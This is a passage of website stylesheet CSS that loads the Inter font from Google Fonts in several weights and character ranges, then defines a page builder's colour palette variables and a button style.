  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


            :root {
                --rows: 10;
                --beae-site-max-width: 1920px;
            }
            
        :root{--beae-global-colors-accent: #dc2626;--beae-global-colors-background: #e7e7e7;--beae-global-colors-primary: #171717;--beae-global-colors-secondary: #171717;--beae-global-colors-text: #171717;--beae-global-colors-primary_50: #e6e6e6;--beae-global-colors-primary_100: #dadada;--beae-global-colors-primary_200: #cfcfcf;--beae-global-colors-primary_300: #b8b8b8;--beae-global-colors-primary_400: #8a8a8a;--beae-global-colors-primary_500: #5c5c5c;--beae-global-colors-primary_600: #171717;--beae-global-colors-primary_700: #141414;--beae-global-colors-primary_800: #121212;--beae-global-colors-primary_900: #0c0c0c;--beae-global-colors-primary_950: #070707;--beae-global-colors-secondary_50: #e6e6e6;--beae-global-colors-secondary_100: #dadada;--beae-global-colors-secondary_200: #cfcfcf;--beae-global-colors-secondary_300: #b8b8b8;--beae-global-colors-secondary_400: #8a8a8a;--beae-global-colors-secondary_500: #5c5c5c;--beae-global-colors-secondary_600: #171717;--beae-global-colors-secondary_700: #141414;--beae-global-colors-secondary_800: #121212;--beae-global-colors-secondary_900: #0c0c0c;--beae-global-colors-secondary_950: #070707;--beae-global-colors-text_50: #e6e6e6;--beae-global-colors-text_100: #dadada;--beae-global-colors-text_200: #cfcfcf;--beae-global-colors-text_300: #b8b8b8;--beae-global-colors-text_400: #8a8a8a;--beae-global-colors-text_500: #5c5c5c;--beae-global-colors-text_600: #171717;--beae-global-colors-text_700: #141414;--beae-global-colors-text_800: #121212;--beae-global-colors-text_900: #0c0c0c;--beae-global-colors-text_950: #070707;--beae-global-colors-accent_50: #fef2f2;--beae-global-colors-accent_100: #fee2e2;--beae-global-colors-accent_200: #fecaca;--beae-global-colors-accent_300: #fca5a5;--beae-global-colors-accent_400: #f87171;--beae-global-colors-accent_500: #ef4444;--beae-global-colors-accent_600: #dc2626;--beae-global-colors-accent_700: #b91c1c;--beae-global-colors-accent_800: #991b1b;--beae-global-colors-accent_900: #7f1d1d;--beae-global-colors-accent_950: #450a0a;--beae-global-colors-background_50: #fbfbfb;--beae-global-colors-background_100: #fafafa;--beae-global-colors-background_200: #f9f9f9;--beae-global-colors-background_300: #f7f7f7;--beae-global-colors-background_400: #f2f2f2;--beae-global-colors-background_500: #eeeeee;--beae-global-colors-background_600: #e7e7e7;--beae-global-colors-background_700: #dfdfdf;--beae-global-colors-background_800: #d8d8d8;--beae-global-colors-background_900: #c8c8c8;--beae-global-colors-background_950: #b9b9b9;--beae-global-colors-white: white;--beae-global-colors-black: black;--beae-global-colors-transparent: transparent;--beae-page-width: 1470px;--beae-site-margin: 30px;--beae-site-margin-mobile: 15px;--beae-pageWidth: 1200px;} .beae-btn-pr{font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(24px * var(--text-ratio, 1))  ;letter-spacing: -0.48px;text-transform: capitalize;font-weight: 600;font-style: normal;text-decoration: none;font-family: 'Inter', sans-serif;color: var(--beae-global-colors-white);background: var(--beae-global-colors-primary_600);border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;box-shadow: 0px 0px 